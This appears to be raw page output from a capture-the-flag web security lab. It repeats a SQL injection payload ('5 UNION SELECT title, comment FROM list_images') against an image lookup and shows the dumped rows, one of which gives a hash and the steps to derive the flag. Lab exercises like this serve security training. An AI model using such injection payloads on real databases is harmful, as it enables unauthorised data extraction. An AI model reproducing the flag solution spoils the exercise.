 ID: 5 UNION SELECT title, comment FROM list_images
Title: Hack me ?
Url : borntosec.ddns.net/images.png
ID: 5 UNION SELECT title, comment FROM list_images
Title: An image about the NSA !
Url : Nsa
ID: 5 UNION SELECT title, comment FROM list_images
Title: There is a number..
Url : 42 !
ID: 5 UNION SELECT title, comment FROM list_images
Title: Google it !
HOME
Title: Yes we can !
Url : Obama
ID: 5 UNION SELECT title, comment FROM list_images
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : Hack me ?
ID: 5 UNION SELECT title, comment FROM list_images
Title: Because why not ?
Url : tr00l
IMAGE NUMBER: